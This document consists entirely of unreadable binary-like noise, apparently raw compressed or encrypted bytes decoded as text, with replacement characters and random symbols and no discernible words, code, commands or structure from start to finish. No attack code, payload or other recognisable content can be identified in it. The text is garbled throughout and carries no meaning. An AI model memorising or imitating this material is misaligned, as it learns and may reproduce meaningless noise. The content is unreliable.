�#�UoA�_�~p�ja�eucY*#U��ْ E�ыN�2�=��ְUn���CQ��Y> B�F�� O��Z��^};@��U��J�������9g��իty����O<K���F;�P�,q��a������Xߔ;K���ڒ܂u�z��i���$�>�1'�Ē����Ro�E�"�en��l�л����ޮ���C��;�=�.	������`Q���?Jx�/�UaLG�J��G����-
6u���H\��A�������M؏W�?~�f�Gf���0���$�$Q:=	��CQ7���"����ᯫP@'b\	����|��� +��5��a�)�z!@�G2s����㌂)�}
h]�;l3
����U����ڲ��$e^p]~��e� "�������{�e�i�zk��g�R��A�;�Mn��2��`M�\�*_������]Q����}P+"��0Mp=|�r�0'4�u_�գ�A!$CB05Uܩ�W�>dP(ekO��c�z���-��W�O({=j�l�95��������	/����Me6+��rL}�G��l�xEf�3� 7�`W�� ;gQ&�����ZyaU�
��}삼��,*l��Y��TCW�
�U����M
7���s�jT�PY��Q��+�4V漥�CH��ƪ��"��;��]@�C�]s�3���mJ�⓺�
�7�3����5yP��^
�]��6���D�03
|>j�*Ҁ�x���/�B��T8��h(��Z� �T��TaVo���$�W�eqg]vP2)E~ք�����s��UaR&�B�ȶb����dV��倠�O��7^yU��r�'�_�������sz����Aߖt\V׸��IE�m�t�B��յ�b�X%}�YZ��6z�%��(?|�N0�+Io������0<Xu���{&�2��c�IO�׶��s��uR/H�59�U8���u��P3�ư��Ű_D��I�2��|��hm�c�i�^h6���;CO�j<�ʕ�Llo�Y�a]��½��QMwlt�8��Z]�͈5q�v];�������V��qYa8W��6�:�+�ZŋMՊ�;v��YVM���~�{r��MB��.ƒ���[-�?�|=�N_�>�_�^m��҂�F��S�����-9:3%��1ӀC봊$�k��S�0���	,3�c}k]�Ԇ�������2��Y�n�i�9bb�AiX.>�y�<zAn)�+|9>9#��{��p�`�����	:��˗շq��[d<�c�U��)s�I�hձ�V�Py��ytt��+�<W�:Dy�^�4m��QQ!թL��?~� ρ��O��=���ƫi�Cwv����|�o��8��Q��!"��y�M�eyiI���^z��uG�@��ԓ�,�RB��`ԆDs�wo���e��SR�����wd={Vn^��
8O<{I&��HT��J���0I�ɫ�Gu{<K����d�y�Uc��鞛Mb��J˓pa�	�<�Lov؃0Y6�!\|8g���1w��Cӎ-�&)�g��b��>t�1�z}�@�9`M-�EŎ歚G���\���	2VW6'|v1���j��_>)-q���? �T3�5Z��ڪ�~��Ꚍ�O��ȰZa���ei�n��mɳls���̂bU��*K�ma} :	������V�o�!�.>.Ց	�s玼�ҋ��v�Y$&�K��Jw	��(�j�1���s��WH�G~����W�$������[�ell\�t�
���ʨ)� 4��K��di�P`�=@��KwUSD���`�8g{d�	�NI2K�R0 �$�;�P�HaxJ��
�)tV�V��i*��1�S���R����w���HX9���@wE���Z_�/CU�@���R"d��lQ�-�����(r+@Ȗo����affg��*��(���Ra�Q4�����G԰8h�ʉg���,�X�}V����콾�_���\�gv����)�3�T���]�\���ZO�ѣ�ޝ�r��]*�MAws���?��;Y1oB!r}���W^{U>Q�����9����#��>���y��m%Ulw��Jv�uZ�t��5	��RoD4"~��M\p]�d�#g�f~���v!��I��;��=S��a�B`a�m�`+#�z���X�[���o!�t�B��I?���Fg'��1���|VaϿ%��:����S�UA��U� Ƴ*�V��3�;�`�iu���i�6q7Cʠ��"�Re"�5��1����37Xn/���\V(����WO���hץ��A�f��w����a�"�y�5?\��%C0���K�[roeS-Ve�!B�K2R�a�C�!�;�~`hC��}F�D��k;���)��D�Zha�m6�3�bJ���M�7�'��ڕk��xr.?�k��';����"K鯀��������.��tW��@�����&\^\f2��Ԝ�8rTN=A���[E�ѧiX�5Z䔇G�`�n����4�6�5d�j����z�d�sd�0���_���b�?|c7�)d��>�7�l�b2�-Z.�+�&wӷ�Z�@��\�r�y�^/^8/��Ê�����o)�wz��9U�����̂���-�`>,���0��9P�JI��\�Ed7rX[4�`�tX��|���6�Ewf�c<�A$V�/��k�e�`�{��&��b�����07��V��ݳ�r�4cyb�.��]sf#�V{���Q��-�{w67,2BB����,߿oU&
N`Ev�R�7Arݒ�>����\���������g��(��z�TL���ff��a-H�Pl(���յ^�e�o���K�Lmކu�/�V �l�gSo�%P�*��2��.�����CY^|���s,���@�o��u�f���GY�"�ed��C߀&{=ͬV���v;~��@��Q0q��J�;�6۠�O���H�RP�SAD���^�#$��)^N�/�A�∋vp���6wRj�}]�V�����;���K�2�~�F V#�^Ţ�X�m���P��Tu��RZ[ې!FO>��\/_�U(֖V賩�"���ؙӊ ��!��B}b�T�1��I��?)���ˊ0���^��n݌V�=9�/���s�3om���A��\P$p6��B���ލ+WU�lR�^U_���Qy��FH��u�g�Z�ߟ���?����B��YUΝ<-�O�T���>Q�g�:b�����L���"(�zZ�>���w�y)�am�Z�Qa&)��)WTI��C��	���U\�S<���5�2>��v�����W��s�� �8P 4��1�fj��Js��xk{]�f��lx�J� �Z^����c8=�HJ������|�b�����	� ,�s�P#
<|Yȹ7�Qri���Т`E��`P"��j�z�]x_�n�#K9;��]c0�~K-��c��S�ZiC�c�y*���¥�6j�U�&�b]�{�e]�:[�CI���U�.��:��F!U(���"������BV혛����1Z7k�+������Xc8���Y!]�p`�,���lA��Je�9e�Q�/ �m�opC�ΓC���D��B���lxY�E�9�D��(CH$��pq�����	��P�H<Lh�͖ ��/�>L����'�l�:�U���EִDAԇ9z���� сé��6c�Q)edd�%�U�/�G����+��ܙS��E9�cG��zq�r��{E�ס�!���fܦe�n�dtzR����=}�"��(��=%"p�B�|��nMrpu^8?�d�.x6�	�^�����$�Å槿{��+L�a7��zi]<^�}Ԅu�$[�0���������O�Ui�}[џc*���Ph��U��he�H����it�T�A�0
`{�<��<�R
��Z]����Pl�G��wU�e��l{��=���JCW�!q�l.SNf��	.�i%�̯�jV��6ְO�:�B+���R!f����6��A�W�]\����޶d܂%���}�����Y\}��Ww8(���3_�:� �y`R�"=s\℁cG[�ilrJ��wY�Ֆ#+F�5K�E�ʊjR�֘g���1�b������A�cf]�B�zO�}���:m�y]T��+ ��*!��f�ƀV���eF��Ą2�i����6:TT_�j߫������i��ϖ#J����	B�QC-I"
�pBe31����^{Da���5�ʰj�� "�+�<U���ّ4[����w2����|^ƨ����<��/��>?j��{����o���XY�Mˋ����A'V6��g��g�ϼ �S��?����[�K[��
m��_͝:�}��2��&��R����Zo,��Rkc26!̵[[�TlB��"a�r$3��D�A��v"I{gȼK�cP��uI�5����U���
,`}AvE����8��	�J<���|�p@��ngKw��_zUn_�F_t�~����pF!nV8#Z���������(���X�BcT�s�(hPsrG���ذ'F$���■������C����U���x��)B[�,���+(4d�"��VY�]͕���WY�nD�V�#l+8?��A�1�BN�:�E�����a��\pe% ��5iL���vX`<XG%�L���P-1T�F�bD�$d¥�i��b#QwU��\L��BI$��A��t�D{hΡe��*��«@gd��kJ{X!͢͠��*"= uJ��B�,p�"`�h!12��Y-3����������;��,�	���.��&�ɯ��ꤴؼ3�����2��u��>���
���Ԙ<��yV�U�M��,p�RP�4"+#�$�\Z3��sS���g�����%φ��O}~��%L��*
SY�P����M�a��SZ�P|�s#&=��⾒$��k5��y��c��g�>S�u�������ab���Z�M��^�R{���ԩS
��KU�����C*�B����q�;sLL���vK�׶���4+`�{V'-d�/a��|����zбSP\@T�J�1hL���=�e���z��A|~(" V����K/��jmu铂�
cK>��g��K��V�%�9�ED����C ��c����P�Œ�jn��kg�]���֤�|��cU��ePR�l�+� t�@�I\�N[�$K�F�?�aN�
WY�gǍ 9�@<X�?u>�B�jH��|	1~�
c�ƃ�6,X,W��M�PD󳮙���6�
�X��W��S�v\�jz�meR(�2ߢ�R�tRh�k�޷�#��o=�1��Gz�;h����A�$��ߪ���P��h��đ,mm2�+V"w��P#��!8tt��W#1��@dcҚ��O�\1!HZ$QuUsk�a�e��aYmG;�H�D� /�,�@�:4&N�'/�UMo��W��J3-��꥗ed*p�Yݹ��런Nbz��Zkr�9��m`o�.j"!���Zzj]��~�����c��X�e�Y���*�����m��W$	r�����ZB�]�s�A�.�~��+�$�f�$�Y�}�|��_���9�l�"T`[}3��T���cTrЏ.fۼȒZ��HHMF�ǥV�T�`�i=��l�i�Q�ݲ��|d��*�RRm��%L��.��xF���A��*R[����K��w�ϔ��Z���=�٭���s��Q �G6�2a.|N ����W�%i��mw?����H�YY��U��}0 �CІ��q��Øц��|��3�	g�pa����ۺ��tUV����Hw��������Y��U�h�7:*#N�����X{������2[��3�4���M�Z:���X�R��ڞ�~���ȇ�/����,��bS?`�)�U�4~����]X��B�!q�
��<�5h];�&/�x�S.�_8�2|�<�UotL�h4�q\�����Q�`�Q�;�O���1` V�	����P��B�\!�L��1A�	�}u\}l5L�ĐFnaF�#S��7����1�@�j�B�C�Cf4����cf��qO����ka��`�I����{�Yj������e��=H잶,k<�(k���%�\�S��h�/�%�4b�ʜW\��2}�\�)�.����xM�/ϳ(�-�t�׆�U�Ӹ&m����y�S�hi`_9��˴��$�j<L�@!��rY��Eu�иH���3^/?��I#d��P�Ue����~�s�7Ĕe=;x��q�F����#Ty�q���}�g�M�$IU<7��C�ҡay��5N`�q��:���D>��C5�P�jU��&׺lkF!�+��a�$�w*�4b��F�4A�~o�t��e����3��H����eC����d��8�!��Q� ȅ�|��l��}����/����\�H��Z��P^���ra�ڪ�lX��g������$�E���SE(l0ef�c\��B�jW�$�]^����d��@�<�/?����_�:œ1sՁ"Xhw�Vh�	W�X==��a>8�Ad��fr��e����K^���B��rz���~���C���q9���ynpS��H Щå�����n<,h�uz���Tc��@�i8R�����u�����#N?����K/�s0��$V����q�S�#�5��3a��|�Ո��� `�(��^�n(F��E�~�9��G��2�bv8K���O�>vd�����aFԊ�;�ll��~S-�jD6��*� �������	�xm�Ⱥ	�k��QK.����UPl��qB4Ev�Wp�K��~��U�u���C9PH�´��j�5��^�2YQǙ��Y.y�u ��C9���-�n���;�tvtΎ�/--�N�é=�*�/���x���Tݥ����wi|�\V%���֧�u���pS?��O��FJ��7��M6r�.u���X��#j�v��y��_XT�ٜAP�jhs�=9�?a��-#���8�5�֝��H����(J��3Y��S���?��0�	�fj0
=�2���)���t�l˟��˟��KH��L�r`�/��{�Ƌ�ɬ�v?6���2]�܃ډK�A��1�
J%�Ne��H�g��L��͑��W�sa^��˃�dgm1l�9�`eo�Pn��.��=Q��� ���bm��V>X��ji�^c*����p�33ǟ�B��`�_S�6C�Đ)fQ�x0f���"�=��U�#��}H0�p� �B���2�mM����݃C��"0�����YFҘ���K3mRc+�Xm�z-P��=4̽^�&��}Wd:U���B�����5q$N�ډ��}]�B(xO�4"*2��QG��t��X�䰽`ʹ��;A��"�oܐ��}Sv5JZ��@�j%��
;`oH���$(,����L�/�H
C���T�ց�P�9�չCe]�(L�
	4[����v-] �/6��Ai��B�,jq0��V��哻���A(���x�
Wu��-����BK�{���ޓ��.b��1a���+�f�ٓB��b[�\�N҆)Ϥ����.�Y�k0Y5&ž���DX�i�W|�<��<�98�ԋ�a:�%fX�������H�4�R#5�.�ߏ��=]�髃��W�ml������|[����h3�[wD��쿃׌��J����Ͱ'h����h�k�{�W�?�S�ُ�R
�֖8]�"�������ʵKW4��}$>c/q�h>o�"�\?g�NPy���>��DMP&�4
uh�`� �Onr��ع�D3����\X_��#���h[wv�eK���q)�i�UF��d�~a���5���1�m�bTR�����m�,�N��T@�wQ�wE��2.+6�ք��"���5S(0��Ԧm2��(��I�Ya#n,����b���Oj�B����)��ڃ3����$++�o����&8��o���$�\�B�������X�'"�&�G��PP��Y��2���X�Q\E��k�i�"��2�p��ދ=������)M���[ݾ�y]��k�Q�^�)�Ō5E>1�cl79��uRc}-�Ch7@5�1�Ѣ@k_x#�9	s�)ه-��2�._Z�����ɘ#�-v�cÁ�����Ru@!O�3W�ǿPY�9<"��kL�d�b�q*�.eg�/*�!m#'q��a�b��"R�ZLb],sϗ�8����Tp�G����S|���u���~��M���%�X0��K+
�\��ܲ!c�6taΝO>��ݤ��"�'���BD��B�h���[5��u��j,�wL���֛Ì�)g�m�;=�}:{������̖
�m�H[�(Ⱥ��a6�{$7�4YG�c�n~,?�����7){�2�5�QGȤ�Zo�h
_���+W��C�x���4�ʭ��
�O�������lonki`��9���I�D�L�k�B�,׵vv_���:L6iq$1�gW_�i[�۞qP�k8����G�\�I��8!�U[���.�u&H�ۃ���e�Y��bi�3��,}r��)�ߘ�B�:�p0�(�RL7��$gT,5�]}p(j�K�\K��� M4�j����UM��Eџc�d��1رh���1�{j��q����)�B���7���j+x��Ժ���3�����&1��������6�55��F���p����poOv6�S LmG-JB���:���pűy@��Ax�Ƴat�$Wv�m����lFS3�gn��M{e�sVe/K����D�ʧw��(^_	�����f��p�5شp��hp
c�h�=T'8�����d�"<��
����m����Kw��@Ѱ�j�p��*k_��cfH��SAT\�4�1*�	!c,-_�$�*3�9a�~��{s���υds�Z�\TCt�u���k��"��s�yoS���rie��j��sT��h��Vبݛc!1��u�u�\���D&������['�a,)�UM
p��W k�ނ�C9>���H�4}��ɘ1��Wh`��?�����EFz��/*̼�0��ڲ�zn�5��ԿF��T�'�?����G���q�t_�}��d��K��OƠ���2�Z��F���h���$����pڱ�b���ޮ+�wa^놣:���1[��Z�R�F <��կ˭?�'?�ů�Z�r�����xSF���D��r���Z�M��iA1C똭���s� ���Q�\^ZS[��}#�[7�����ʋ���`�#�t�����~��E����괘m�(�
��PA��H|��%.�1t��iA�	4<����l@i�	qbڭ?�7��tgmyQ:��h�n��v�w��rl)8�6�zS�����!-հ�*�QR曚�N;S�#�s������`����>�:����8������7^�-��n݅�ߜ֤:� ��n*H��e���F;��7�U�f���sC�<�DZ�{�H��#��$�Z@Y�L�PϹm�@�L_��J8��f�E=��%'Z(�TPOaN4��4������1�vR�j$�zJW�+�<����uK�K�_ jc��f�G[w(��h-R�7I�*���Rj���D��������o"����i_oG)ۅ�ެ����3Ш��d��ߖKj���p?�ߒ��WC4��k~a�{��	�<Q_f+J�U��x�,(S�,�W�X�=������=�ѳR��4��*;kY�"r����i���ó��~,���?�:N�dd�@.h-�ƍk���M����*He��<��@>����������˹�5�w�����-kA[�g�ݹ��,��Q�)*K�:��d]N�LBs�<[[^��7�%�ܖ[�~B�����fY{��٠B��ʒ������/(����f`���AK�N�LB���}���׾���Zy����n��^���׿�r����t���9aR�/��g���I�'<߰~Z�/�<cW��a�5��B���G���Mj�~���f�8ק�#2�n0��ܤP`�Q�B�r|�7[�[(�C�ju	!�o�Y)"颼�f)ֵ�!��R^��L�b�d0�YɤR���j���s���b�"R��22�-c�u/,��bOS}l�qΙa(�6��"���Yx
Z�څ+r��K���~)[rnͲ��jh�Q�}� �3��iAa��-YVA�\c��{Q��y3���a�l�%�J������X(� Vi��[��(��:s�o����x�k6�tT¿k+z���a�`+�!b�y1S��rD�xz�%ý魃�c�)	��g6qvUm=�8��g�!"����Y��$���>9c����ܔJ������r�0�s���i �T��9Lf]TXjN�ϭ�|7�$iʀ�qs3ǟZf��^f���в9�X�"Ei����C4��g0�ޕ,�_בƴ�9k�Ź6e��O�{�|$���~_�{9�:O����+K���7ސ���K�T���}�o��>R�54}U0�I���5�XW���-��OBV;���aj����]ދ�������[�ÿ��|Co��k74��1`F�ƽ���r�*����4�P��?'���A�\3��������%�S 6ar�� ���u�r����@:MS�b>;�ğU���dTl5� :��=~��cS&҂`�3S4(�֍�����	7 q����󜛂���+�0T��pd5ub�n*�L3�,���98����J��,�c�%f���4炍E���Y��ޕ��52��x���"n�*���S� v�RaN������)��Y�]-��	��e�O�pgg_�޾�Ԙ(Զ����k�=�D[�#�O�ᓕ�}M�������)�д�3R|��f�sk�P��!ʚ�-Iz$����ea2Ci�����X�F�9�q�n���x�����Ti7M���uO�&�ci�Py*C� �K
%���<;<��#T��ʢN�"�)��8�{&P���B�ǲ
Vl0I1����V{Jt�e��4��:?$��>��qSƟlHvx_Ʒoʕ��c�״�5ߟ�`"�C ����:eZ�d��D\��?�b"�౎P�ѐ�- �`�,���5�&f�ل��([ϒ�܃�趭��}6�	Uӛ�.k��
�>���@s�x��ʕ�kD��޾/'}��(����>՞�5�\��Tv��Q�G�?�O>�E�:�e�-1	F�c"�7^|Q�Y]gЦ��C#���on�R����O��lk�y�HD0���}�k��ؒc�l�I�`4}PC����ٹ�/i}��N���]��!��\���x^O��&'j��GX��Dd�T��W�����DցF7,��4�Fj� '[&��RE��(��AZ����H���dC��}͞�tR5|/�[���iJ�b���f�v��i�,��#��3#�[����%�ͺj=�$[&e6A�Mq"D<��*8�D�2��A%7�j��Z�\���Hu�
6���5�D��vN�����kM�j"�Bԁ�P���K�C�4�ڑS��`Z�l��M5%Y!�+�"+�Z�=�=���4���ö:���=͊�Ȝ|���F�������M}��.8 <�����(d��g�Y�b�g�,)w�PO9�@��!ꜰ�6K4�@4�����M�N(Y�A�����v{Mh�ca�>�
щ7���a��×L�x��(�<L�g�w��0aU���Erӱ�a�=8�A~L�p+�7?ܑ_�uS&+/��h_�?���ni���k�mZ��h��*�V��9,աs��lju��&KLq"C�v���@RB�7��)�?��Eh�ܩxc$z1��_O��:b��׊��1�Es��*���yw\�[�ݔ�?�-/]������Xk�Ҙ�=ѽ��Nt`&ߒ։V4�j�$`Ab\(W��y��w4K�1��W_���o0|r���u͚ڋM�ԕ�U��t�=B��|���Ƞm�`����%_^TH~��fX���ܔ��#�hC�&䦐�����A��~�_=u�h_8+fN�&J���j��q�5�6����/�qyY�B���V�5���Xaw,��5�A�*���G�*Lt���+��J���4�hhL�vL���+2�?�w~��kM��΁�����ߔo��������g�D�^^J�8�KXc��5F��s����K��	v]�7Ma��|<��IĠ�)�I��hk(PE�D���C4�lA1Z�_X�r�����ح�Gk�pa�E�`(��W�	�j�G��xA����ͷdsgK�N������@fk}['O0�K��8D�z%e\
&�5��q�Ϭ;�XqN�*���Q]j��K�k�w@緼�*-}��Iښ���YḨ�����H���rSkP�{T�^T,}�wj<6X!ը7/F�0�llE�`O�B՛$5�^�l/C 1�y ���8N��h���>�_���Z����[|`d"��Bfs���ǋ̞��cJ���]
�N&G2*Ot��xw$7�ݕ>:֋�p�m�,�8-�ߨ�ѵogS��|��U8,H�QV�iA�X����`V��vg�� {�M�`P#�]C�=�33\&%$�a�!�������g^���P�������A[A�S��ۅ�F6�>�Oy�8YY���+��9~|� ��n����е���r�T���|�����n��~��#0���,�j;�eAA_�cK��L[��vvW!}/2n޾G8v���T?i1��^G�j~'j��t?�:=݋-�����vj��$�F�"�����2W��m0_�}�PadEi��	�kyc����}[�P�FCDE_:������ϔ���V7&F�������L�Q�3����D��?�E}�W�^b$*gd��=W�L���.�	3�yH�HF�@��$��xb.%�"��'5>�X@��e)V\&V��is�Ѩe\�4kȂ�+�^7��zK��;�I�"{�gsq���G�� |4 ��I�9s�s9�	���~^���KM��i�Ǧ�=��s$��=��A��fR��D��í���Y�����5ڞ � �E{ͬϟ;�5>��Q�3eq�&]�٩AB�	3V r���{1}�����h��6Pٚ��`��,��	9��ԙ���%}�q�zY� A�IM��S���Fb�3��fp�]��g�����@*������H���:1L�������?����Z��5�K��daM!��D^](�>�Vo��ńl^}���@IVF]�	@��a��7F�������Ut��u2�e���PX6&$qԻ8�$�J���şIx2�����q�bi�yQ7�1H1#���~�on�?A���Q����y�ŜR(�%�d_�ђMs�U��f�`&���^�1:��=��紞t�Y9wN�����~(����;[�C��(@�
=�Q�pDMȮ��/�l���@�޻[;����eCk�P�I����i7R:?�@� x����T6W0e��ɩ)|��X�/F{��Lo�����LUZ�[&UԊ��eM��t\	�h(B�-������[�i�p�)�@ �;.�e��m�M@F��lgrxx"�FW|��*	z�Ԩ�g-h�YB{����X�Vl���V��_tZ�.>�^66������0��t�A+�'�P���+��! 7�~�$vL�h�����:�8)8�zI�O=���+��A^�u^7���L� �Ú��HSB�R����1��(���a�lM��4��g���s���T��Hk�5��^�M�%�m����`bk{���(N��94G�-ը6��������Kr��E�nnq\��p�xw(�q(41)��C4�##S��ʋ͍"�
�p^�1��j���n�5,˼F��9�,��F������/�����>'�Yc&����^��]*5�:��l~S�ݮ��	���ڲu(�_�on��$����P���j�kW�ˋ�����׺�:���s�|�qc�{��;�ID��/]�M-��'���>#͚R�i���ig1��1'G��4Û ��{#�Ğ�I��������ɰ��V�Q��'������R�NSM�+��,K� N�kQ �W�Cݗ���	�Vb���,P$A��M��m����Ȝf;���᧷�au�U���2u�+KD����[��~6�ж��0j�S��hI���o��|�u�����&����9s �!�Ipuq�� -N�"L�}��D�9&���ym�a�x�ik��K��X+����@�1WǕ@�j<e��`>���YW�~����#u�$��hT=�%�e��)tq�kDB ��y��k��`f�C��,�{d9!�cv�x����3Ǖ��-౷�ޓ{��߻u_n��P�:�ȑ�^F%4�-�g��������9b
�u�� R��
��[[������c��D�L�������Lb�p�)��Ȥ�`��|TZ�k�#+yo�kN��o�!��	q��9v�0>��Vk�X���r4d�#Y��zt1���$G|���V'��Ջ����=5��tjG�p���Y�4c�����\=�"����A��zO���<�3�Y''Z�<(�b��&5}!7�	���c��FVP����_���ƿ��ؓJ��T^:5eU���&����O{�3C��u�P��C=S�}��>1( Z(̼���4+�[2:�@B�`�#���7�ª����JH�.=���7Fʶ�2-ְ���:����h�b� �,?�:�#Nd��D��/�Q���"��J�����A���Ȋ�c���gAPa��9I��:�F?�%�z;�6�՘'���9-#�2��o[�^� ?���ߗ�-���.I?,؀�²N�?ئ�S7�uOL7��Һ/��O�F|B�9ة����k���"]��k+�r��e���"Y�)2<���F����89��G�FQCa��p�[㲪�x՘}['�������{j[݌EC����5 >	�@�����q�ɜV�^�Ņ>�Dt�w/�'v;��0�����X[,]f>;�8�]��s��'r8:���59z��ݟ7��$_��7H+���o�xk[���+r���X6�o<�~ � �D�����=�xqNh�4
a �uU�8��QA���'�l��Yja�<=��z��o��l��eF�(�v�|aq�=,X�m�[�@�ּ@��l���kW �d��Q�bj
=��痗������w�rU�6���T��Cf�o��-</�3�cm�ͩ���,��n?`�@��������8|FR�����'���r?eYk>��J��F"gn����uV�,�i�k�i�Υ�;yC(�B�QG��wG��C��Q�D}R�P��֒�Ȣ,��Ή��H�K������ܢ��D�+��@��.��&`�D�j4<&,�8ř�X��P�xJ"�Y�!}�5�D��+|���=s��u՚�Ԧ�ʾB}k����e���$9�����T����o����[P�l����|�X0˲E�$-�"�vq|��s�E)b�������w�-�Zw<� �v��y4mXDM���L�������6=����_�����s�`��g�r��diq�A�9��ãmjN"@u15�LN�9%�رg����a�ܼ��y�_�buBG�l�{�Nx`���j�:�-Uct�C~d��K�� �C�z\pZ������ ��7�8jSL_Ԍ�L( c�t#-+؎l�԰�2��>��������w��m�^�Dʪˡnd�}����h![��W_��z^]�N�j6ɿ.`[:�	�;GaC�JkA��s6��Ih��Ky�I���^�@�q{g����Z��`0�=�[�}�E�(�Ʋ
fm��Hǭ?�� \��X��n4R���V8�EF�yU�n޲Vd�z}]��~k����3��7�vW��漬k-eeaE�|���F<<����k˜f<�$� SB�v �,1"φx���%�$��X����o0�d�sV:�%�{�vFZ�ټo��5�j��l����2�x}��0>����/�W9afu|���~���9���vz��c�Pu�砩�¥-9����l��
��Ų	؈-����F�H~eޓ��or�+I��sTĘ��J�7@ĳ�xԕ-lp�L
(�ԘI���Pf2_Uu�)�Og�E;aS����Y@T?�G��w%�sc6�{���N�'l����zYV�az���Yǚu!�A�o���y��`J��r\Ȳ��{���a��Rݹy-St�V��H҃��s@���! �U������Û��_�+���u�(�ۢrG�F8ǉB�}�K���W�O�5���[�H���Y�5T�S5�?�����)�A䷣�E��P%5�	Iˀ}b���y @3l��c}0#�o�x���[�O�ڃ�.�Wn�1t�RR�|���2�u*!�!䣤�g�PD�'-����L���~�+������b�7ʺ�0�0+�p��Қ���<V#����u�YԔ�q&��
�C��&i=�1���Y�yROA�B���g�r=�_%V�v�e���*���������:E���v�58(�2&�Yy1�q1�Բ��Wʁ�*cD
w�^�X�wvd�YD|����g^3���_����>�Y|��T�u�M.�A�[V�Ƴ�3a�3
�T#�����f;Ļ�&�-[;{$r,k��mv��2�1�9!d�;�]Zk�88��+mu��
��i�[��p�$���JQ��Q��kiEt��s�&�� t�v醞�2 �Z�.ާ$�&c�`�n�CP���i9T���,ʦk��>ؑ�h�/�\ǉF��ƶB�=f�ã6�.�
��[r�gjh���6��A@n��Xԩ� b� ����<�������������L�$B�=VY��1hc�XΤ�b����:��tkgmp(��s�r�����Ouߏ䒢�\�,W���ԇ��:��C�����u9F3��HO�^�&��?�;�ns"jMS�'�=}��ץ���-�<�i1XQ� �J';����o�Ooޖ#\N������V����|N�FK��yE��������W4����K�/km���{6��gf�IΝ��mZR~���K��ӍѷE&Q���,�I��fE��cB"n�efP�	 ��~���=���1�t�S83+Ɔ8��R� �I���Df��y�C��Y�fG����+�v��Џ�{o|Sv�5�����FU#5�h��ЦeDN�ȱ�{��4�4U̵��SC�	厢���L%ZY�q�#;�n| '�\��j{{W�Tn߾C�^8�
9!�V����o|��qR��'3��bS���hT���8�{��!����SG֥����g,(DT����lM$���O���h��x�2瀽�n"����.ͯHG߻���35g?D_H&z�
c�y��B����YT�/�ɴ�i�F4�,M}�h�;��g]+�/j�۠T��vx�"�V��z����Y2<�\S����R[��2V�y�	km��	 ��b\��G���%tJ|�T�ϸ6��c�G�$��jp�If����v�5���>��rjr:ٻ��K(}��W��bv.Uv�`6��Ϭ��`6M����������tUr���g`.h�����[wd3w�����(��7Zb�ί�u}�;|��ĖliA_S���s�2��lr]�s�0��ք�Xѫ�!E�߿yS���S`�+Tu�%^�,v���Yp󹾶&/�p]^�z}�m�Q�BX��(GQM��ZP"�I\��A:H$<>��%g\+�霔�Vp2�[`��ن�!�v� Ո�+�ױf^�d��wmi��52�H������ D�JH��P�2$�92�i��烲i��6�=��$6LrPcJ�#�5���|���L�Sjp�TJ�h�O+h`�g�ĝ�u"G�dF��6�."{ִ"��g��w��C|���Dn߹m$]�G
�N���1���><�|J��XIK}���\����ե%R�)i�X=���C�(G4���R��JJ}%.�������F�������Pa�9Ug5�,1��X��b-uXr���u1���6�n$���C�&W7|,���'�|b���"T�ϛ�+�e�/f �Q֔I>�"ZP��\���j�f�4���$���0�:X��e�p���L�%=I;?/EG��m�2[�u�k��^��Y99�{����kKT�K6�d�f1�	�2��ڬ"յ[��pź��7ݯ���5#KE d�5䵲2y�gS�Y ,�ei,MPI��ˉ�$pAub�u��ZN�KR��f����@��k�x���w����o���ߢV���`���<1�2���'2�{*�{�YP$��3]����v77��������9}&S��Ni_rEY���A�Z>���]���-�|�#��ߧz-S�jx��ka����P"D8�~�#��t]^�~E�;r����/k���%A��i`2C]#9�M=��U�7`Zdw|�Ea��G�*<�kF�0f�Pl���E�ܤ�YAt�,e�k��0�EF��ŋblC�+cg>��쨗���6�kg%�+̪h*Q�����1-�
��I�d�Z[f(�
M�Ɯ2����f�)�x�g~�,T)����h<����6ʂ졵3��6o��:��j[g��Ȧ`菎�֧�x/z@�}��dΠk�����7�8�y]�X�(��u3���뵍��ZM��5��6e�&ǜjI��4��e��l�rC1x�+kk��ϣƹ0�� ��G���HR�<)˕�s�@9F�{�2c���Iq4Oה�1����s57C�0�6e�wK�P@���l�q�**��8�g��h&6MY>��H1Gc���a�ӡa�ƚU5�A���ӟ�\���Ui�����Y�x�H�6�~�Yg�ij�fN��'=��U��;�jP3ԦH|�D�%b?g�y0g�K?gW���4�fb��d�y��W{HLmg\c[kR?��O���ߕK׮K��8 ?�đ���ő�5n)�w��]�WG���_���^ݼ}lgC����K=�X�4b�|��y|0���c�3rO�Y~rK��މ�<�F�&KXlNTd~{�E�<���K�+�i�����z^�d�B5�[ZT�ؑ<�,N%O�ζ ��*��� ��ʸb4���(�PA��?�gѹ��q����`1��a4L�+�Â�]^YՂ�3,D�0��rǢ�#C��IS�lP���$�����A5L�� M��Ev ��[TK�u�X�t������,�i�Ȥs�S^�gć��R�4�$vso�#7{�;�w��f���pM��8�|��s����d���֡>|Hoo�����ϨzZ3ʣ�j�K�`�q`��\=[Mf/�ɓX���a?'d��э����hBҩm��7}�׫b��C_��H=�6�z.�,�c"��Y���s���fbF{������љ�r*w��W�@06��� �ey8���{��׼t�������foC��|���t8��4�,�IQ���&][�'2o�3�k8G�m��.0|/\�0��Ky����0��l�Y$��U58��+�ό�РB��5:���{���)#U�>�ZpMkZO�j�	e2�����cO��N�$ҏ��P3�������{Y?�ygC��0�i��-ihƵ������;��c'��v.�o��'ñ�#ړcuV�
	�ν�(�|�p;j[�W�l v�o:����D��MϘPby~Q.]�(�{����bֿzn]�W�B	1����q>���86���R�¸g��M�8��Yi�d��0�,��b0.gQ!#ܬ����+x/U�Tn����ɑ��{.lx{�`��"'H�4��
�M���!q����0w |@�+���"��π�`�KS[�G�����[�t��i*=���Z_���d��>ԁ�t����	򞔖mm)��P+���K*dJ���9Z��i���E貑:3���V����f��C�S�bQ$F-�̹	S��nYX_Q����z0*�ܭ6�����C�bI�n��5H_�cfP�\'ah�4o���X�h*�@	M
�iP��s�К۲�� 2�����G���r6��y�'��?QI#�^f�� ��Y�rE�>��Z����~-�gz/r�?��{0��~_z
[�P�iZCY����}���a�mbb�3'3�G��,=:��.����#0�ƓƭFP#�DwS����q����?��.�ȡ:����:l���c* �ٷ�>��$�S�%k�[ݖ�/�����)ˋ���5��]�Y����VG��Yҏ��/eksK^~�Y�Z?Z�M�]EI%
.0�n�D}���s�up$w7�ds�@و�q��@;��4B���)2EÄ2^뗯����r��=��������}��1.�_�!�J���̒��	�uX� �qN+�ۂgy��K�
�fC<�h�UP@w���_�(_��#�B� 
������6v1e����1�:S�(���Fd5��6��g+�1�JY[2�0q�{�K��i�\'���4�����q�:��P�Eᄹ��zx��pqZ���G�>�,���\q�h6Txxx��� K��iY�k��V�cFt0@��1n�~��l��pZ1����ޛ<;�#+�l���
